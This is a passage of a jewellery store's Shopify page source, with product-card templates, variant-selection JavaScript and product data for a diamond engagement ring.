                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569692389437":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016829812797,"title":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","handle":"past-present-future-diamond-engagement-ring-24206wfadtxwg-le","description":"Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1\/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1\/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1\/4 ctw.","published_at":"2023-08-03T05:04:23-04:00","created_at":"2023-04-04T03:58:11-04:00","vendor":"ASHI","type":"Rings","tags":["$501 - $1000","10 KT|Metal_Karat","24206TXWG-LE","3","3-Stone","3-Stones","360:data-amount:180","360ID:24206TXWG-LE","360view","3Stone","Anniversary","ASHI","Ashi Essentials","Bridal","Bridals","Bride","category_id:","category_id: 20","category_id: 25","category_id: 27","category_id: 5","category_id: 6","Classic","Classic|Ring_Style","Collection_Id:2279","Complete Rings","Designer_Id:1588","Diamond","Diamond Rings","Diamonds","Engagement","Engagement Rings","Female","Female|Gender","Future","Girl","Girls","Her","Hers","JewelExchange","Jewellers","Jewellery","Jewelry","Ladies","Lady","Marriage","Past","Past Present \u0026 Future","Past Present \u0026 Future - Rings","Past Present And Future","Present","Ring","Rings","Rings|Jewelry_Type","Size:LADIES RINGS","Three","Three-Stone","Three-Stones","Wedding","White Gold|Metal_Color","Women","Womens"],"price":142500,"price_min":142500,"price_max":142500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569692389437,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"24206WFADTXWG-LE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1\/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold","public_title":null,"options":["Default Title"],"price":142500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091","\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","options":["Title"],"media":[{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233473085,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V0_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233505853,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V1_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233538621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V2_ENLRES.jpg?v=1680595091","width":750},{"alt":"Past Present \u0026 Future Diamond Engagement Ring","id":22950233571389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/691646_V3_ENLRES.jpg?v=1680595091","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Make her heart bloom with your eternal love and with our Nine Stone Round Cut Diamond Engagement Ring. The center of this ring shines with a 1\/10 ct prong set round cut diamond, flanked by 2 round cut side stones of 1\/10 ctw and accented with a brilliant row of stunning 6 round cut diamonds in channel and prong setting and crafted in 10 karat white gold. Total diamond weight is 1\/4 ctw."},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

